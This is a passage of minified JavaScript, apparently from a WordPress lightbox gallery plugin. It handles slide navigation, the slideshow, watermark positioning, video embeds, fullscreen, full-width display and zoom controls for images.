if(this.settings.lightboxView!=='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_0'){$('.rwd-image').css({borderColor:'#f4be52',borderStyle:'inset',borderWidth:'60px'});if(hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_8'){$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 95 95 90 stretch stretch'})}else{$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 123 85 129 stretch stretch'})}}};Lightbox.prototype.slide=function(index,fromSlide,fromThumb){var $object,prevIndex;$object=this;prevIndex=this.$cont.find('.'+$object.settings.classPrefix+'current').index();if(this.settings.lightboxView==='view7'){this.innerOpenClose();setTimeout(function(){var nw,nh;if($('.rwd-current').hasClass('isImg')){nw=document.querySelector('.rwd-current img').naturalWidth;nh=document.querySelector('.rwd-current img').naturalHeight}else if($('.rwd-current').hasClass('isVideo')){nw=$('.rwd-current iframe').width();nh=$('.rwd-current iframe').height()}
$('.img_size').html(nw+'px &times; '+nh+'px')},200)}
var length=this.$item.length,time=0,next=!1,prev=!1;if(this.settings.download){var src;if(!this.settings.watermark){src=$object.$items.eq(index).attr('data-download-url')!=='false'&&($object.$items.eq(index).attr('data-download-url')||$object.$items.eq(index).attr('href'))}else{src=$object.$items.eq(index).find('img').attr('data-src')}
if(src){$('#'+$object.settings.classPrefix+'download').attr('href',src);$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}}else{if(this.$cont.find('.'+$object.settings.classPrefix+'item').eq(index).find('iframe').length){$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}}
this.$element.trigger('onBeforeSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);setTimeout(function(){$object.setTitle(index)},time);if($object.settings.lightboxView==='view5'||$object.settings.lightboxView==='view6'||$object.settings.lightboxView==='view7'){setTimeout(function(){$object.setDescription(index)},time)}
this.arrowDisable(index);$object.$cont.addClass($object.settings.classPrefix+'no-trans');this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'next-slide');if(!fromSlide){if(index<prevIndex){prev=!0;if((index===0)&&(prevIndex===length-1)&&!fromThumb){prev=!1;next=!0}}else if(index>prevIndex){next=!0;if((index===length-1)&&(prevIndex===0)&&!fromThumb){prev=!0;next=!1}}
if(prev){this.$item.eq(index).addClass($object.settings.classPrefix+'prev-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'next-slide')}else if(next){this.$item.eq(index).addClass($object.settings.classPrefix+'next-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'prev-slide')}
setTimeout(function(){$object.$item.removeClass($object.settings.classPrefix+'current');$object.$item.eq(index).addClass($object.settings.classPrefix+'current');$object.$cont.removeClass($object.settings.classPrefix+'no-trans')},50)}else{var slidePrev=index-1;var slideNext=index+1;if((index===0)&&(prevIndex===length-1)){slideNext=0;slidePrev=length-1}else if((index===length-1)&&(prevIndex===0)){slideNext=0;slidePrev=length-1}
this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'current '+$object.settings.classPrefix+'next-slide');$object.$item.eq(slidePrev).addClass($object.settings.classPrefix+'prev-slide');$object.$item.eq(slideNext).addClass($object.settings.classPrefix+'next-slide');$object.$item.eq(index).addClass($object.settings.classPrefix+'current')}
$object.loadContent(index,!0,$object.settings.overlayDuration);$object.$element.trigger('onAfterSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);if(this.settings.showCounter){$('#'+$object.settings.classPrefix+'counter-current').text(index+1)}
if(this.settings.socialSharing){$object.changeHash(index)}
var $top,$left,$wWidth,$wHeight,$imgWidth,$imgHeight,$wmWidth,$wmHeight,$pos,$item;$item=$('.rwd-item.rwd-current');$pos=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_margin;$wWidth=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth;$wHeight=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize;$imgWidth=$object.$item.eq(index).find('img').width();$imgHeight=$object.$item.eq(index).find('img').height();$wmWidth=$item.width();$wmHeight=$item.height();switch('pos'+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_position_new){case 'pos1':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos2':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos3':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos4':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos5':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2;break;case 'pos6':$top=($wmHeight-$wHeight)/2;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos7':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos8':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos9':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;default:$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2}
$('.w_url').css({position:'absolute',width:$wWidth+'px',height:$wHeight+'px',top:$top+'px',left:$left+'px'});$object.calculateDimensions(index);$('.rwd-container .rwd-thumb-item img').css({opacity:1-10/100});$('.rwd-container .rwd-thumb-item.active img').css({opacity:1});if(this.settings.lightboxView==='view7'){this.$element.on('onBeforeSlide.rwd-container',function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'hidden',opacity:'0',transition:'visibility 0s, opacity 0.5s linear'})});this.$element.on('onAfterSlide.rwd-container',function(){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'})},450)})}
$(window).on('resize.rwd-container orientationchange.rwd-container',function(){var $t=($object.settings.lightboxView!=='view7')?100:0;setTimeout(function(){$object.calculateDimensions(index)},$t)})};Lightbox.prototype.goToNextSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if(($object.index+1)<$object.$item.length){$object.index++;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=0;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.goToPrevSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if($object.index>0){$object.index--;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=$object.$items.length-1;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.slideShow=function(){var $object=this,$toolbar,$play_bg,$pause_bg;$play_bg='<svg class="play_bg" width="20px" height="20px" fill="#999" viewBox="-192 193.9 314.1 314.1">'+'<g><g id="_x33_56._Play"><g><path d="M101,272.5C57.6,197.4-38.4,171.6-113.5,215c-75.1,43.4-100.8,139.4-57.5,214.5c43.4,75.1,139.4,100.8,214.5,57.5C118.6,443.6,144.4,347.6,101,272.5z M27.8,459.7c-60.1,34.7-136.9,14.1-171.6-46c-34.7-60.1-14.1-136.9,46-171.6c60.1-34.7,136.9-14.1,171.6,46C108.5,348.2,87.9,425,27.8,459.7z M21.6,344.6l-82.2-47.9c-7.5-4.4-13.5-0.9-13.5,7.8l0.4,95.2c0,8.7,6.2,12.2,13.7,7.9l81.6-47.1C29,356,29,349,21.6,344.6z"/></g></g></g>'+'</svg>';$pause_bg='<svg class="pause_bg" width="20px" height="20px" fill="#999" viewBox="-94 96 510 510" >'+'<g><g id="pause-circle-outline"><path d="M84.5,453h51V249h-51V453z M161,96C20.8,96-94,210.8-94,351S20.8,606,161,606s255-114.8,255-255S301.3,96,161,96zM161,555C48.8,555-43,463.2-43,351s91.8-204,204-204s204,91.8,204,204S273.2,555,161,555z M186.5,453h51V249h-51V453z"/></g></g>'+'</svg>';$toolbar=$('.'+$object.settings.classPrefix+'toolbar');switch(this.settings.lightboxView){case 'view1':default:$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view2':$('.'+$object.settings.classPrefix+'bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view3':$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view4':$('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>').insertBefore($('.rwd-title'));$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view7':$('.tool_bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break}
if($object.settings.slideshowAuto){$object.slideshowAuto()}
$object.$cont.find('.'+$object.settings.classPrefix+'autoplay-button').on('click.rwd-container',function(){!$($object.$cont).hasClass($object.settings.classPrefix+'show-autoplay')?$object.startSlide():$object.stopSlide()})};Lightbox.prototype.slideshowAuto=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$object.startSlide()};Lightbox.prototype.startSlide=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$('.rwd-autoplay-button > .pause_bg').css({'display':'inline-block'});$('.rwd-autoplay-button > .play_bg').css({'display':'none'});$object.interval=setInterval(function(){$object.goToNextSlide()},$object.settings.slideshowSpeed)};Lightbox.prototype.stopSlide=function(){clearInterval(this.interval);this.$cont.removeClass(this.settings.classPrefix+'show-autoplay');$('.rwd-thumb').removeClass('thumb_move');$('.rwd-autoplay-button > .pause_bg').css({'display':'none'});$('.rwd-autoplay-button > .play_bg').css({'display':'inline-block'})};Lightbox.prototype.addKeyEvents=function(){var $object=this;if(this.$items.length>1){$(window).on('keyup.rwd-container',function(e){if($object.$items.length>1){if(e.keyCode===37){e.preventDefault();$object.goToPrevSlide()}
if(e.keyCode===39){e.preventDefault();$object.goToNextSlide()}}})}
$(window).on('keydown.rwd-container',function(e){if($object.settings.escKey===!0&&e.keyCode===27){e.preventDefault();if(!$object.$cont.hasClass($object.settings.classPrefix+'thumb-open')){$object.destroy()}else{$object.$cont.removeClass($object.settings.classPrefix+'thumb-open')}}})};Lightbox.prototype.arrow=function(){var $object=this;this.$cont.find('.'+$object.settings.classPrefix+'prev').on('click.rwd-container',function(){$object.goToPrevSlide()});this.$cont.find('.'+$object.settings.classPrefix+'next').on('click.rwd-container',function(){$object.goToNextSlide()})};Lightbox.prototype.arrowDisable=function(index){if(!this.settings.loop==='true'&&this.settings.hideControlOnEnd){if((index+1)<this.$item.length){this.$cont.find('.'+this.settings.classPrefix+'next').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'next').attr('disabled','disabled').addClass('disabled')}
if(index>0){this.$cont.find('.'+this.settings.classPrefix+'prev').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'prev').attr('disabled','disabled').addClass('disabled')}}};Lightbox.prototype.mousewheel=function(){var $object=this,delta;$object.$cont.on('mousewheel',function(e){e=e||window.event;delta=e.deltaY||e.detail||e.wheelDelta;(delta>0)?$object.goToNextSlide():$object.goToPrevSlide();e.preventDefault?e.preventDefault():(e.returnValue=!1)})};Lightbox.prototype.closeGallery=function(){var $object=this,mousedown=!1;this.$cont.find('.'+$object.settings.classPrefix+'close').on('click.rwd-container',function(){$object.destroy()});if($object.settings.overlayClose==='true'){$object.$cont.on('mousedown.rwd-container',function(e){mousedown=($(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap'))});$object.$cont.on('mouseup.rwd-container',function(e){if($(e.target).is('.contInner')||$(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap')&&mousedown){if(!$object.$cont.hasClass($object.settings.classPrefix+'dragEvent')){$object.destroy()}}})}};Lightbox.prototype.destroy=function(d){var $object=this,$time;$('.rwd-container').removeClass(this.settings.openCloseType[0]).addClass(this.settings.openCloseType[1]);switch(this.settings.openCloseType[1]){case 'close_1':case 'close_1_r':$time=1000;break;case 'close_2':case 'close_2_r':$time=300;break;case 'close_3':case 'close_4':case 'close_3_r':case 'close_4_r':$time=340;break;case 'close_5':case 'close_5_r':$time=250;break}
$('html, body').on('mousewheel',function(){return!1});setTimeout(function(){clearInterval($object.interval);$object.$body.removeClass($object.settings.classPrefix+'on');$(window).scrollTop($object.prevScrollTop);if(d){$.removeData($object.el,'lightbox')}($object.settings.socialSharing&&(window.location.hash=''));$object.$element.off('.rwd-container');$(window).off('.rwd-container');if($object.$cont){$object.$cont.removeClass($object.settings.classPrefix+'visible')}
$object.objects.overlay.removeClass('in');setTimeout(function(){if($object.$cont){$object.$cont.remove()}
$object.objects.overlay.remove()},$object.settings.overlayDuration+50);window.scrollTo(0,$object.$_y_);$.fn.lightbox.lightboxModul.modul.prototype.destroy();$('html, body').off('mousewheel')},$time)};$.fn.lightbox=function(options){return this.each(function(){if(!$.data(this,'lightbox')){$.data(this,'lightbox',new Lightbox(this,options))}})};$.fn.lightbox.lightboxModul={};var Modul=function(element){this.dataL=$(element).data('lightbox');this.$element=$(element);this.dataL.modulSettings=$.extend({},this.constructor.defaultsModul);this.init();if(this.dataL.modulSettings.zoom&&this.dataL.effectsSupport()){if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.zoomType==='0'){this.initZoom();this.zoomabletimeout=!1;this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()}}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.fullwidth&&this.dataL.effectsSupport()){this.initFullWidth()}
this.$el=$(element);this.$thumbCont=null;this.thumbContWidth=0;this.thumbTotalWidth=(this.dataL.$items.length*(this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin));this.thumbIndex=this.dataL.index;this.left=0;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){this.initThumbs()}
if(this.dataL.modulSettings.fullscreen){this.initFullscreen()}
return this};Modul.defaultsModul={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',videoMaxWidth:'700',fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoom:hugeit_resp_lightbox_obj.hugeit_lightbox_zoom,scale:+hugeit_resp_lightbox_obj.hugeit_lightbox_zoomsize/10,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs,thumbsWidth:100,thumbsHeight:100,thumbMargin:5,showByDefault:!0,toogleThumb:!1,thumbPosition:'0',thumbsOverlayColor:'black',thumbsOverlayOpacity:10,fullscreen:hugeit_resp_lightbox_obj.hugeit_lightbox_fullscreen_effect==='true'};Modul.prototype.init=function(){var $object=this;$object.dataL.$element.on('hasVideo.rwd-container',function(event,index,src){$object.dataL.$item.eq(index).find('.'+$object.dataL.modulSettings.classPrefix+'video').append($object.loadVideo(src,''+$object.dataL.modulSettings.classPrefix+'object',index))});$object.dataL.$element.on('onAferAppendSlide.rwd-container',function(event,index){$object.dataL.$item.eq(index).find('.'+$object.dataL.settings.classPrefix+'video-cont').css({'max-width':$object.dataL.modulSettings.videoMaxWidth+'px'})});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(event,prevIndex,index){var $videoSlide=$object.dataL.$item.eq(prevIndex),youtubePlayer=$videoSlide.find('.rwd-youtube').get(0),vimeoPlayer=$videoSlide.find('.rwd-vimeo').get(0),dailymotionPlayer=$videoSlide.find('.rwd-dailymotion').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('pause','*')}
var src;src=$object.dataL.$items.eq(index).attr('href');var isVideo=$object.dataL.isVideo(src,index)||{};if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-download');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-actual-size');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-fullwidth');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-in');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-out')}});$object.dataL.$element.on('onAfterSlide.rwd-container',function(event,prevIndex){$object.dataL.$item.eq(prevIndex).removeClass($object.dataL.modulSettings.classPrefix+'video-playing')})};Modul.prototype.loadVideo=function(src,addClass,index){var video='',autoplay=0,a='',isVideo=this.dataL.isVideo(src,index)||{};if(isVideo.youtube){a='?wmode=opaque&autoplay='+autoplay+'&enablejsapi=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.vimeo){a='?autoplay='+autoplay+'&api=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'vimeo '+addClass+'" width="560" height="315"  src="//player.vimeo.com/video/'+isVideo.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else if(isVideo.dailymotion){a='?wmode=opaque&autoplay='+autoplay+'&api=postMessage';video='<iframe class="rwd-video-object rwd-dailymotion '+addClass+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+isVideo.dailymotion[2]+a+'" frameborder="0" allowfullscreen></iframe>'}
return video};Modul.prototype.initFullscreen=function(){var fullScreen='';if(this.dataL.modulSettings.fullscreen){if(!document.fullscreenEnabled&&!document.webkitFullscreenEnabled&&!document.mozFullScreenEnabled&&!document.msFullscreenEnabled){return}else{fullScreen='<span class="rwd-fullscreen rwd-icon">'+'<svg id="rwd-fullscreen-on" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen"><path d="M165,96.5h-31V224h127.5v-31H165V96.5z M134-5.5h31V-82h96.5v-31H134V-5.5z M440,193h-76.5v31H491V96.5h-31V192z M363.5-103v21H460v76.5h31V-113H363.5z"></path>'+'</g></g></svg>'+'<svg id="rwd-fullscreen-off" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen-exit"><path d="M134, 127.5h 96.5V 224h 31V 96.5H 114V 147.5z M210.5 -36.5H 134v 31h 127.5V -133h -31V -36.5z M363.5, 224h 31v -96.5H 491v -31H 363.5V 224z M394.5 -56.5V -133h -31V -5.5H 491v -31H 395.5z"></path>'+'</g></g></svg>'+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:$('.rwd-cont').find('.rwd-toolbar').append(fullScreen);break;case 'view2':$('.rwd-cont').find('.rwd-bar').append(fullScreen);break;case 'view4':$(fullScreen).insertBefore('.rwd-title');break;case 'view7':$('.tool_bar').append(fullScreen);break}
this.fullScreen()}}};Modul.prototype.requestFullscreen=function(){var el=document.documentElement;if(el.requestFullscreen){el.requestFullscreen()}else if(el.msRequestFullscreen){el.msRequestFullscreen()}else if(el.mozRequestFullScreen){el.mozRequestFullScreen()}else if(el.webkitRequestFullscreen){el.webkitRequestFullscreen()}};Modul.prototype.exitFullscreen=function(){if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}};Modul.prototype.fullScreen=function(){var $object=this;$(document).on('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container',function(){$('.rwd-cont').toggleClass('rwd-fullscreen-on')});$('.rwd-cont').find('.rwd-fullscreen').on('click.rwd-container',function(){if(!document.fullscreenElement&&!document.mozFullScreenElement&&!document.webkitFullscreenElement&&!document.msFullscreenElement){$object.requestFullscreen()}else{$object.exitFullscreen()}});$(window).on('keydown',function(e){if(e.keyCode===27){console.log(1)}})};Modul.prototype.initFullWidth=function(){var $object=this,$fullWidth,$fullWidthOn;$fullWidth='<svg id="rwd-fullwidth" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<g><path d="M769.4,280L651.7,397.6l0.1-90.5L543.1,307l0-54.3l108.6,0.1l0.1-90.5L769.4,280z M416.4,306.9l-108.6-0.1l-0.1,90.5'+'L190.2,279.6L307.9,162l-0.1,90.5l108.6,0.1L416.4,306.9z M416.4,306.9"/></g></svg>';$fullWidthOn='<svg  id="rwd-fullwidth_on" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<path d="M516,280.3l117.3-118l0.3,90.5l108.6-0.3l0.2,54.3l-108.6,0.3l0.3,90.5L516,280.3z M217.3,252.8l108.6-0.3l-0.2-90.5'+'l117.9,117.4l-117.4,118l-0.2-90.5l-108.6,0.3L217.3,252.8z M416.4,306.9"/></svg>';if(this.dataL.modulSettings.fullwidth){var fullwidth='<span class="rwd-fullwidth rwd-icon">'+$fullWidth+$fullWidthOn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(fullwidth);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(fullwidth);break;case 'view4':$(fullwidth).insertBefore('.rwd-title');break}}
if(this.dataL.modulSettings.fullwidth){$('.rwd-fullwidth').on('click.rwd-container',function(){!$('.rwd-cont').hasClass('rwd-fullwidth-on')?$object.onFullWidth():$object.offFullWidth()})}};Modul.prototype.onFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'none'});$('#rwd-fullwidth_on').css({'display':'inline-block'});$('.rwd-cont').addClass('rwd-fullwidth-on');$('.rwd-container').css({width:'100%',height:'100%'});var k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}};Modul.prototype.offFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'inline-block'});$('#rwd-fullwidth_on').css({'display':'none'});$('.rwd-cont').removeClass('rwd-fullwidth-on');$('.rwd-container').css({width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%'});$imageObject.css({'min-width':'','min-height':''})};Modul.prototype.initZoom=function(){var $object=this,zoomIcons,$zoomIn,$zoomOut,scale;$zoomIn='<svg id="zoom_in" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H5v-6c0-0.6-0.4-1-1-1s-1,0.4-1,1v6h-6c-0.6,0-1,0.4-1,1s0.4,1,1,1h6v6c0,0.6,0.4,1,1,1s1-0.4,1-1v-6h6'+'c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';$zoomOut='<svg id="zoom_out" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H-3c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';zoomIcons='<span id="rwd-zoom-out" class="rwd-icon">'+$zoomOut+'</span><span id="rwd-zoom-in" class="rwd-icon">'+$zoomIn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(zoomIcons);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(zoomIcons);break;case 'view4':$(zoomIcons).insertBefore('.rwd-title');break}
scale=1;function zoom(scaleVal){var $imageObject,_x,_y,offsetX,offsetY,x,y;$imageObject=$object.dataL.$cont.find('.rwd-current .rwd-image');offsetX=($(window).width()-$imageObject.width())/2;offsetY=(($(window).height()-$imageObject.height())/2)+$(window).scrollTop();_x=$object.pageX-offsetX;_y=$object.pageY-offsetY;x=_x;y=_y;$imageObject.css('transform','scale3d('+scaleVal+', '+scaleVal+', 1)').attr('data-scale',scaleVal);$imageObject.parent().css({transform:'translate3d(0, '+ -y+'px, 0)'}).attr('data-y',-y)}
function callScale(){if(scale>1){$object.dataL.$cont.addClass('rwd-zoomed')}else{$object.dataL.$cont.removeClass('rwd-zoomed')}
if(scale<1){scale=1}
zoom(scale)}
$(window).on('resize.rwd-container.zoom scroll.rwd-container.zoom orientationchange.rwd-container.zoom',function(){$object.pageX=$(window).width()/2;$object.pageY=($(window).height()/2)+$(window).scrollTop();zoom(scale)});$('#rwd-zoom-out').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}});$('#rwd-zoom-in').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}});if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo!=='0'){$object.dataL.$cont.dblclick(function(){if(!$object.dataL.$cont.hasClass('dbl-zoomed')){$object.dataL.$cont.addClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}}else{$object.dataL.$cont.removeClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}}})}
if(!('ontouchstart' in document.documentElement)){$object.zoomDrag()}
